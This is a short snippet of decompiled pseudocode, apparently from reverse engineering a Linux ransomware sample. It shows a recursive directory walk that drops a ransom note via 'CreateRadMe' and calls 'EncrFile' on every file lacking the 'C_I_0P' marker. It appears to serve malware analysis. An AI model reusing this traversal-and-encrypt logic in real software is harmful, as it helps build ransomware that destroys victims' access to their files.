 1 int __cdecl find(char *a1, const char *a2)
2 {
3   char filename[1024]; // [esp+38h] [ebp-470h] BYREF
4   struct stat buf; // [esp+438h] [ebp-70h] BYREF
5   int v6; // [esp+498h] [ebp-10h]
6   int v7; // [esp+49Ch] [ebp-Ch]
7
8   v6 = opendir(a1);
9   if ( v6 )
10   {
11     while ( 1 )
12     {
13       v7 = readdir64(v6);
14       if ( !v7 )
15         break;
16       if ( strcmp((const char *)(v7 + 19), ".") && strcmp((const char *)(v7 + 19), "..") )
17       {
18         CreateRadMe(a1);
19         strcpy(filename, a1);
20         *(_WORD *)&filename[strlen(filename)] = 47;
21         strcat(filename, v7 + 19);
22         if ( !std::strstr(filename, "C_I_0P") )
23           EncrFile(filename);
24         stat64(filename, &buf);
25         if ( (buf.st_mode & 0xF000) == 0x4000 )
26           find(filename, a2);
27       }
28     }
29     closedir(v6);
30     return 0;
31   }
32   else
33   {
34     printf("%s: No such file or directory.\n", a1);
35     return 1;
36   }
37 }